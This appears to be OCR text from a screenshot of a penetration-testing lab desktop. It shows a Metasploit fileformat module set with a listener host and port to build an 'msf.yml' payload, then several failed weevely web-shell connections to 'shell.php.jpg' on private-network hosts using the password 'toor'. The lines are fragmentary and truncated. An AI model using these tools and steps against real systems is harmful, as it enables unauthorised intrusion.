 Mozilla Firefox
Shell No. 1
Shell No. 1
06:07 PM
Trash
File System
Home
nmap_resul...
nmap_resul...
sparta_inst...
shell.php.jpg
File Actions Edit View Help
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(multi/fileformat/
LHOST ⇒ 192.168.2.11
msf5 exploit(multi/fileformat/
LPORT ⇒ 80
msf5 exploit(multi/fileformat/
Module options (exploit/multi/
Name Current Setting
---- ---------------
FILENAME msf.yml
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(multi/fileformat/
[*] Creating 'msf.yml' file ...
[+] msf.yml stored at /root/.m
msf5 exploit(multi/fileformat/
Shell No. 1
File Actions Edit View Help
[+] to the target. Type :help for more information.
weevely> whoami
Network error, unable to connect to the remote backdoor
Backdoor communication failed, check URL availability and password
weevely> Exiting.
root@rd110018hostname:~/Desktop# weevely http://192.168.2.15/shell.php.jpg
toor
[+] weevely 4.0.1
[+] Target: 192.168.2.15
[+] Session: /root/.weevely/sessions/192.168.2.15/shell.php_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> whoami
Network error, unable to connect to the remote backdoor
Backdoor communication failed, check URL availability and password
weevely> Exiting.
root@rd110018hostname:~/Desktop# weevely http://192.168.2.11/shell.php toor
[+] weevely 4.0.1
[+] Target: 192.168.2.11
[+] Session: /root/.weevely/sessions/192.168.2.11/shell_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> whoami
The remote backdoor request triggers an error 404, check availability
Backdoor communication failed, check URL availability and password
weevely> Exiting.
root@rd110018hostname:~/Desktop# weevely http://192.168.2.11/shell.php.jpg toor
[+] weevely 4.0.1
[+] Target: 192.168.2.11
[+] Session: /root/.weevely/sessions/192.168.2.11/shell.php_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> whoami
The remote backdoor request triggers an error 404, check availability
Backdoor communication failed, check URL availability and password
weevely>
ffensive Security Exploit-DB GHDB MSFU